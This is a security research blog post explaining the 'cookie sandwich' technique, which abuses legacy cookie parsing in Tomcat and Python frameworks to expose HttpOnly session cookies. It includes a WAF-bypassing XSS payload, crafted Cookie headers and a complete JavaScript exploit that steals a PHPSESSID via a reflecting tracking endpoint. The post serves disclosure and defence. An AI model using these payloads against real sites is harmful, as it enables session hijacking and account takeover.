
Published: 22 January 2025 at 14:45 UTC
Updated: 30 June 2025 at 16:01 UTC

In this post, I will introduce the "cookie sandwich" technique which lets you bypass the HttpOnly flag on certain servers. This research follows on from Bypassing WAFs with the phantom $Version cookie. Careful readers may have noticed that legacy cookies allow special characters to be
included inside the cookie value. In this post, we're going to abuse that.
The cookie sandwich technique manipulates how web servers parse and handle cookies when special characters are used within them. By cleverly placing quotes and legacy cookies, an attacker can cause the server to misinterpret the structure of the cookie header, potentially exposing HttpOnly cookies to client-side scripts.
Because the Chrome browser doesn't support legacy cookies, it lets attackers create a cookie name that starts with a $, like $Version, from
JavaScript. Furthermore, quotes can be placed inside any cookie value. The
following code demonstrates how to create a cookie sandwich to steal a restricted cookie value:
document.cookie = `$Version=1;`;
document.cookie = `param1="start`;
// any cookies inside the sandwich will be placed into param1 value server-side
document.cookie = `param2=end";`;
The Cookie header in the request/response might appear as:
GET / HTTP/1.1
Cookie: $Version=1; param1="start; sessionId=secret; param2=end"
=>
HTTP/1.1 200 OK
Set-Cookie: param1="start; sessionId=secret; param2=end";A little reminder of how Apache Tomcat processes cookie headers:
If the application improperly reflects the param1 cookie in the response or does not have the HttpOnly attribute, the entire cookie string, including any HttpOnly session cookie sent by the browser between param1 and param2 - can be exposed.
Python frameworks support quoted strings by default, eliminating the need for the special $Version attribute. These frameworks also recognize the semicolon as the browser's cookie pair separator, automatically encoding all special characters into a four-character sequence: a forward slash followed by the three-digit octal equivalent of the character. A "cookie sandwich" attack against a Flask application might look like this:
GET / HTTP/1.1
Cookie: param1="start; sessionId=secret; param2=end"
=>
HTTP/1.1 200 OK
Set-Cookie: param1="start\073 sessionId=secret\073 param2=end";
Analytics often employ cookies or URL parameters to monitor user actions, and rarely validate the tracking ID. This makes them a perfect target for the cookie sandwich attack. Typically, when a user first visits a site, the server creates a random string visitorId and stores it in cookies. This visitorId is then shown on the webpage for analytics:
<script>
{"visitorId":"deadbeef"}
</script>
This scenario creates a vulnerability. If an attacker can access the webpage content - perhaps through a CORS request with credentials or an XSS attack on the same origin - they can bypass the HttpOnly cookie flag, exposing sensitive user information.
In a recent test, I encountered a vulnerable application with a reflected XSS vulnerability on an error page. Here’s how I was able to use it to steal an HttpOnly PHPSESSID cookie. The journey involved bypassing some security controls and leveraging an overlooked tracking domain vulnerability.
The vulnerable application reflected certain link and meta attributes without proper escaping. This allowed me to inject JavaScript code, as the server didn’t properly sanitize the user input. While AWS WAF was in place, it could be bypassed due to an unpatched event oncontentvisibilityautostatechange. Thanks to @garethheyes who helped me with that trick:
<link rel="canonical"
oncontentvisibilityautostatechange="alert(1)"
style="content-visibility:auto">
Once I confirmed that I could run custom JavaScript on the page, my next objective was to locate an HttpOnly cookie associated with the domain. Initially, I didn’t find any directly accessible analytics JavaScript, but I discovered a tracking domain that reflected the session ID parameter in the JSON response body. This tracking endpoint accepted a session parameter in the URL, as shown below:
GET /json?session=ignored HTTP/1.1
Host: tracking.example.com
Origin: https://www.example.com
Referer: https://www.example.com/
Cookie: session=deadbeef;
HTTP/2 200 OK
Content-Type: application/json;charset=UTF-8
Access-Control-Allow-Origin: https://www.example.com
Access-Control-Allow-Credentials: true
{"session":"deadbeef"}
This website is a great candidate to use in our attack because:
This tracking application had an interesting behaviour: although the session URL query parameter is mandatory, the server overwrites its value with the one from the Cookie header. Since the backend runs on Apache Tomcat, I leveraged the phantom $Version cookie to switch to RFC2109 and execute a cookie sandwich attack. However, one critical challenge remained: controlling the order of cookies in the client's request. For the $Version cookie to be sent first, it must either be created earlier or have a path attribute longer than all other cookies. While we cannot control the creation time of the victim's cookie, we can manipulate the path attribute. In this case, the chosen path was /json.
By using a carefully crafted Cookie header, I could manipulate the order of cookies and exploit the reflection vulnerability to capture the HttpOnly PHPSESSID cookie. Here’s an example of the malicious request I used:
GET /json?session=ignored
Host: tracking.example.com
Origin: https://www.example.com
Referer: https://www.example.com/
Cookie: $Version=1; session="deadbeef; PHPSESSID=secret; dummy=qaz"
HTTP/2 200 OK
Content-Type: application/json;charset=UTF-8
Access-Control-Allow-Origin: https://www.example.com
Access-Control-Allow-Credentials: true
{"session":"deadbeef; PHPSESSID=secret; dummy=qaz"}
To summarize, here’s the process of the attack:
Final exploit:
async function sandwich(target, cookie) {
// Step 1: Create an iframe with target src and wait for it
const iframe = document.createElement('iframe');
const url = new URL(target);
const domain = url.hostname;
const path = url.pathname;
iframe.src = target;
// Hide the iframe
iframe.style.display = 'none';
document.body.appendChild(iframe);
// Optional: Add your code to check and clean client's cookies if needed
iframe.onload = async () => {
// Step 2: Create cookie gadget
document.cookie = `$Version=1; domain=${domain}; path=${path};`;
document.cookie = `${cookie}="deadbeef; domain=${domain}; path=${path};`;
document.cookie = `dummy=qaz"; domain=${domain}; path=/;`;
// Step 3: Send a fetch request
try {
const response = await fetch(`${target}`, {
credentials: 'include',
});
const responseData = await response.text();
// Step 4: Alert response
alert(responseData);
} catch (error) {
console.error('Error fetching data:', error);
}
};
}
setTimeout(sandwich, 100, 'http://example.com/json', 'session');
With this method, I could get access to the other user session cookie from the JSON response, leveraging XSS, cookie manipulation, and the tracking application’s vulnerability.
Cookie security is essential for safeguarding web applications against numerous types of attacks. Pay close attention to cookie encoding and parsing behaviours. It's important to comprehend how cookies are processed by the frameworks and browsers you utilise. Note that, by default Apache Tomcat versions 8.5.x, 9.0.x and 10.0.x support the RFC2109.
Be sure to check out our previous blog post on bypassing WAFs using the phantom $Version cookie.
For our latest blog posts and security insights, follow us on X (formerly Twitter) and Bluesky, and join the official PortSwigger Discord.
For more in-depth insights, I highly recommend Ankur Sundara’s blog post, Cookie Bugs - Smuggling & Injection.